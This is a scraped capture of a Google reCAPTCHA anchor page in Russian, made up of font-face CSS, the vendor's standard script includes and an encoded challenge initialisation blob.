tl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x224uVV2HiYf+U/bzIHVm5mgI5jU5fhGFj/HAiThlS+cj4\\u003d\x22,1,0,null,1,1769257243947,0,0,[253,205,227,79],null,[128,117,48],\x22RC-hPtmK4PXeLARAQ\x22,null,null,null,null,null,\x220dAFcWeA5gSJkiO65L5VPfz-RYMSK1WGuYF5tsrdNo9gZu-T3hI_EE3oRfFLUB4e8yIurBxiSjckkm2mRnDan750f7ta10i9rAHw\x22,1769340043776]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=oym28xl8en6c
body_size: 49340
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CwzPB-41q3G3ALqJEhzRFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="CwzPB-41q3G3ALqJEhzRFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CwzPB-41q3G3ALqJEhzRFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrfCqsO2w6vCg8KQw6PCjMK/[base64]/DqMKXwq/CkcOlOTjCvMKDw5PDnmYFwoPCi2HDn8OTa8KHwrLCv8K6Zz/DvWnCucKyK8K2wrzCqGx4w6LCs8Klw6VXUcKsNWnCpMKfRXYxw6XCvjNYYsOgwrQGRcKew5NvwrI9w6MNwpUNX8KFw4DCqMK6wq/DucKPBh/Di0zDuG3Cuj9nwrTCnAMPQsKvw7FPX8KBNwk7JxRkUcOZwqLDrMK7w5/Cn8KFfMO+P0gPFMKsTVE2wr/DqMOLw6bCusOSw48iw5ppL8O6wpfDuAPDrU0mwrtxw61kwrrCnG8oVG9Bwqtdw4vCgcKxMW0MXsOhw6YQMXJ8woVUwoUrI3wewqHCjnrDjG06YsKyTj3Cn8O7EXpXMmLDg8O/[base64]/[base64]/RhQ6GsKQw6/Dl8Knwp5ydVDDnMO2w5PClzHDlT3DonUgGcOfEsOCwq7CmcOCwoTDlgfDnsKHZcKOBF/Dm8K3wpVNYU3DnATDiMK/UBFWw6FNw713w6Fqw7TCm8OaeMOzw43Dk8KqTzIawo0+w586UcOOJ1xvwop2wpLDosOUXitCNcOtwp3Cs8Odwo7CrSw9JsOrDcKbfy0DTEXCoHQyw6zDkcOvwrfCp8K2w5LDlcKIwpErwp7Dpy4ywq0oBwZHdMKOwpLDsQrCvSvCkAdgw6jCpsO/JxfCiwxeXwzCnl7Cv2MuwqJow6zDq8Kxw43Di0PDlMK4w7rCn8Oxw5lJK8OjJcOjOwVcHVAmGsKew6VwwqJMwrIWwr0/w4pfw54Aw5/DtcOsJwFGwqNcYVfDmsOHMsKCw5vCmsKQGsK8NgnDjBvCvMOkeTjCtcKSwoLCncORTMOkcsOZEsK4UynDrcKsYjwdwpV1C8OQw4IIwozDm8KaNzsCwrozYcKTe8KLJw7DuT/DicKHHcO0aMKsSsKeRFVdw6kjw5sCw4doSsO5w4HCgXXDrsKCw7bCucKEw5zCrcOTw7XCvMO2w5rDhxM3FH4SQ8KIwqg4TlrCpjjDhgLCk8KvIcK1w68EIcKuEsKzeMK4VUx1BcOYPGF4dTDCkz7DtAxABcOaw4fDm8Oaw5MWNFzDrV8nwq/[base64]/CmwjCt8KSwr/CnzRpwpl0w6jCoMKZw57CrWHDmTE5wqnChcKuw6EbwofDmzQewqLCs0xbNMONbMOuw4VIw4lsw4zCkMOtGENyw61Uw6/[base64]/CggU8w5fCnALDjTXDtsO4RnQdwqvDuyrDnwrCpsKMZBYPVMKew559Nx3DusK+w7bCrsKwScOHwrUYQF4bYyLCgiLCtMOZPcK6WVnCmFF8ScKBwr9Jw6ZRwrXClsORwrvCuMOEHcOmaD/DqcOkwrzCgWFLwp4accKzw5l/UMOfMXjDiXjClwA8J8K3XX3DosKdwpTCrxnDrgzCncKDfXBZwp7ClgrClX7CgRpOAMKhasONdm7Dl8KIwojDpMKMQiDCtEMPL8OgPsOgwox0w5LCnMOfM8Kmw4rCkCzCpFzDjm8OW8KWczB4w5nCil9RT8Oaw6XCkFbDknkJwpB0wq0NNWTCgHXDjWDDiyLDk1nDrz/Ck8Owwowjw5Vfw57ClHBEwrtSwqjCtGXChcKSw5DDlsOKXcOzwqJAVh5xw6jCoMO1w4crw7DDqcKJEwjDqxLDsWbCjMO4ZcOtwpNxw552wpVfw6Ncw6k7w7bDhcKsW8K+wrXDpMK+V8KYYsKJEcOFL8OXw47CqXI0w4YawoEiwo3DrmXDrwfCuQjDgE/Dsh/CghA8Rh8JworCvEzDvMKLX20ECFLCssKEaCDCtgvCgS/[base64]/ChcK/[base64]/DicKFwobDl8K+w7LCuMKrOAvCm1HDicOEw67CtMOWR8KKw6jDtF9IJRMDBcOJck4iDMO2GcOsCUl7woDCg8OabcKFV0Njw4DDoHAfw58hPcKuw4DCi1Iww68CLsKqw7fChcOBw4jCqsK7EcKGFzpiDgHDlMOew4g3w4BBYF5ww6TDk1jDvsKRw5/CtMOiw77DmsOtwpNWBMKYcifDqhbDuMKHw5tQX8K9fn/[base64]/CuMOJZsOGMsO5BcK8w7tOeno/e3RoUQB2w7rDnV0GUTtKw4Mzw6YXw6vCiA0CYWdsOWbCscK5w65gcAMYLsOswr7DszzDrcKhJ13DoxkDImRKw73CoFcvwqU5OnrCnMO+w4DCtRzCmxTDvjQDw6vDnsKWw5o5w5BJYE/Dv8O7w7PDlcObHcOFAcOCwodPw4xpRSbDkMKLwr3CpCkaU13CnMOMXcKiw5Z/woHCgRN0FsOFZMKEaU3CnBIRHH7Dh1TDoMOkwp09QcKbYcKJw5lJMsKEGsODw6/[base64]/DlsK2C0wawpXCosO+dMOMwozDtXrDjRcQV8K/w7/[base64]/DmH4IEcK0LRPCk3TCmkEWwpbCm8KuKAtEw4PDujXCkcKOJMKNwoBKw6YVw6VbV8OSJMKsw4jDnMKsFCBbw73DrsKsw7I+W8Olw6/CkSzCisO2w5QIw6rDhMKqwrfCt8KMwpHDmsKpw6tHw5XDvcOHXWIgYcK7wqHDlsOCw5sREBcYwolVQEvCkBTDhMOrwovCtMKTasO9fFPDmmwIw44kw7AAwrzCjSPDisOSRyzDu2DDjcKwwonDiDPDoGjDucO+woFUFg/[base64]/[base64]/[base64]/Co2PDuMKffkITKwdBXlzCoMObM8KYw6lqN8Okw6JCPiHCmQXCrC3Co1TCicKxShfDv8KZOsKBw4p5dsKAD07CvcKWC3kJWcKjIgtLw4txesKvcTbDjMOJwqvCmhVWWMKSWyw8wr8mw7/[base64]/LT7CmsOSwp/CiS7DicKKw4nDiBh4